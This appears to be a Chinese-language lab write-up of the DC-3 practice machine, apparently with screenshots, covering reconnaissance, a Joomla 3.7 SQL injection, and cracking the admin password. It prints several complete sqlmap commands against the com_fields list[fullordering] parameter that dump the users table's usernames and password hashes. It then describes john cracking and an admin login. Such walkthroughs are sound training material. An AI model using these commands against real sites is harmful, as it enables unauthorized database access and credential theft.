0x01 收集DC-3靶机的信息

利用nmap工具扫描DC-3的信息

利用msf工具扫描出对应的版本信息
0x02 获取网站管理员的用户名和密码
利用searchsploit查找针Joomla 3.7 的漏洞

查看对应的文件中的攻击方式说明

执行文件中sqlmap语句进行爆库
sqlmap -u "http://10.3.139.18/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]


成功获取网站中的数据库

尝试获取joomladb库中的表
sqlmap -u "http://10.3.139.18/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb --tables -p list[fullordering]

在joomladb中一共有76个表,#__uses表中应该存储了账密字段
尝试获取#__users表中的字段
sqlmap -u "http://10.3.139.18/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb -T '#__users' --columns -p list[fullordering]

获取字段名过程中发现不能直接从表中取出字段,根据提示进行操作

成功获取users表中的6个字段

尝试获取字段username和password的内容
sqlmap -u "http://10.3.139.18/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb -T '#__users' -C 'username,password' -dump -p list[fullordering]


成功获取用户名和密码的hash

利用john工具对密码进行爆破


利用niktod或joomscan对网站进行扫描,获取网站目录

访问/administrator页面,使用之前得到的用户名和密码进行登录
成功登录之后,点击查看系统信息,发现系统及其内核的版本
